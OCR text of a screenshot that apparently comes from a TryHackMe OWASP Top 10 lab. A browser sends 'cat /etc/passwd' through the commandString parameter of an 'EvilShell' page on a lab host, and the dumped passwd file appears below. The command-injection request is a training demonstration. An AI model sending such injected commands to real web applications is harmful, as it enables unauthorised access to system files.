 File Edit View VM Tabs Help Home kali2020.3
EvilShell - Mozilla Firefox
YouTube TryHackMe | OWASP To EvilShell http://10.10.2.249/evilshell.
10.10.2.249/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin
Activate Windows
Go to Settings to activate Windows.